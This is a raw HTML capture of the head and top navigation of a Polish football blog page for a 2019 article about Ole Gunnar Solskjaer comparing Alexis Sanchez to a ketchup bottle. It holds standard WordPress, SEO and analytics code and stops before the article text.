

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/solskjaer-porownal-sancheza/
body_size: 13578
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Solskjaer porównał Sancheza do…butelki z ketchupem. „Wówczas będzie tego mnóstwo” - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Kontuzje Anthony’ego Martiala oraz Jessego Lingarda są wręcz idealnym momentem dla Alexisa Sancheza, aby wrócić do dawnej dyspozycji. Czy nastąpi to już w"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/solskjaer-porownal-sancheza/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Solskjaer porównał Sancheza do…butelki z ketchupem. „Wówczas będzie tego mnóstwo” - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Kontuzje Anthony’ego Martiala oraz Jessego Lingarda są wręcz idealnym momentem dla Alexisa Sancheza, aby wrócić do dawnej dyspozycji. Czy nastąpi to już w" />
<meta property="og:url" content="https://zzapolowy.com/solskjaer-porownal-sancheza/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Alexis Sanchez" />
<meta property="article:tag" content="Manchester United" />
<meta property="article:tag" content="Ole Gunnar Solskjaer" />
<meta property="article:section" content="ZZP" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg" />
<meta property="og:image:width" content="590" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Alexis Sanchez" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-02-18T16:58:07+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Solskjaer porównał Sancheza do…butelki z ketchupem. „Wówczas będzie tego mnóstwo” - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Kontuzje Anthony’ego Martiala oraz Jessego Lingarda są wręcz idealnym momentem dla Alexisa Sancheza, aby wrócić do dawnej dyspozycji. Czy nastąpi to już w" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg","url":"https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg","width":"590","height":"350","caption":"Alexis Sanchez","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/solskjaer-porownal-sancheza/#webpage","url":"https://zzapolowy.com/solskjaer-porownal-sancheza/","name":"Solskjaer por\u00f3wna\u0142 Sancheza do\u2026butelki z ketchupem. \u201eW\u00f3wczas b\u0119dzie tego mn\u00f3stwo\u201d - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-02-18T16:58:07+02:00","dateModified":"2019-02-18T16:58:07+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Solskjaer por\u00f3wna\u0142 Sancheza do\u2026butelki z ketchupem. \u201eW\u00f3wczas b\u0119dzie tego mn\u00f3stwo\u201d - Zzapo\u0142owy | O futbolu w","datePublished":"2019-02-18T16:58:07+02:00","dateModified":"2019-02-18T16:58:07+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Kontuzje Anthony\u2019ego Martiala oraz Jessego Lingarda s\u0105 wr\u0119cz idealnym momentem dla Alexisa Sancheza, aby wr\u00f3ci\u0107 do dawnej dyspozycji. Czy nast\u0105pi to ju\u017c w","name":"Solskjaer por\u00f3wna\u0142 Sancheza do\u2026butelki z ketchupem. \u201eW\u00f3wczas b\u0119dzie tego mn\u00f3stwo\u201d - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/solskjaer-porownal-sancheza/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/solskjaer-porownal-sancheza/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/03/Sanchez.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/solskjaer-porownal-sancheza/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Solskjaer porównał Sancheza do…butelki z ketchupem. „Wówczas będzie tego mnóstwo” Kanał z komentarzami" href="https://zzapolowy.com/solskjaer-porownal-sancheza/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"d36490bc34","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/69139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=69139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fsolskjaer-porownal-sancheza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fsolskjaer-porownal-sancheza%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-69139 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

